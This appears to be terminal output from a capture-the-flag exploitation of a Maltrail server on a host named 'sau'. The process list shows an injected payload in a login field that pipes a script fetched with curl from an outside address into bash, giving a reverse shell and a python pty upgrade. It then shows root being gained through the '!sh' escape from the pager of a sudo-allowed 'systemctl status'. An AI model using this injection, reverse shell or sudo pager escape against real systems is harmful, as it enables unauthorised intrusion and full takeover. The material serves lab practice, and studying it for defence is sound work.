 puma@sau:/tmp$ sudo /usr/bin/systemctl status trail.service
● trail.service - Maltrail. Server of malicious traffic detection system
     Loaded: loaded (/etc/systemd/system/trail.service; enabled; vendor preset: enabled)
     Active: active (running) since Sun 2023-07-09 21:31:34 UTC; 18h ago
       Docs: https://github.com/stamparm/maltrail#readme
             https://github.com/stamparm/maltrail/wiki
   Main PID: 869 (python3)
      Tasks: 16 (limit: 4662)
     Memory: 142.8M
     CGroup: /system.slice/trail.service
             ├─ 869 /usr/bin/python3 server.py
             ├─ 968 /bin/sh -c logger -p auth.info -t "maltrail[869]" "Failed password for ;`/bin/curl 10.10.14.113/rev.sh | bash` from 127.0.0.1 port 45600"
             ├─ 974 /bin/sh -c logger -p auth.info -t "maltrail[869]" "Failed password for ;`/bin/curl 10.10.14.113/rev.sh | bash` from 127.0.0.1 port 45600"
             ├─ 977 bash
             ├─ 978 /bin/bash -i
             ├─ 985 python3 -c import pty;pty.spawn("/bin/bash");
             ├─ 986 /bin/bash
             ├─2918 /bin/sh -c logger -p auth.info -t "maltrail[869]" "Failed password for ;`/bin/curl 10.10.14.113/rev.sh | bash` from 127.0.0.1 port 39818"
             ├─2919 /bin/sh -c logger -p auth.info -t "maltrail[869]" "Failed password for ;`/bin/curl 10.10.14.113/rev.sh | bash` from 127.0.0.1 port 39818"
             ├─2920 /bin/curl 10.10.14.113/rev.sh
             ├─2921 bash
             ├─2922 sudo /usr/bin/systemctl status trail.service
             ├─2923 /usr/bin/systemctl status trail.service
             └─2924 pager

Jul 10 15:45:12 sau sudo[2908]: pam_unix(sudo:session): session opened for user root by (uid=0)
Jul 10 15:45:12 sau sudo[2908]: pam_unix(sudo:session): session closed for user root
Jul 10 15:45:13 sau sudo[2911]:     puma : TTY=pts/0 ; PWD=/tmp ; USER=root ; COMMAND=/usr/bin/systemctl status trail.service
Jul 10 15:45:13 sau sudo[2911]: pam_unix(sudo:session): session opened for user root by (uid=0)
Jul 10 15:45:13 sau sudo[2911]: pam_unix(sudo:session): session closed for user root
Jul 10 15:45:16 sau sudo[2915]:     puma : TTY=pts/0 ; PWD=/tmp ; USER=root ; COMMAND=/usr/bin/systemctl status trail.service
Jul 10 15:45:16 sau sudo[2915]: pam_unix(sudo:session): session opened for user root by (uid=0)
!sh
# whoami
root
#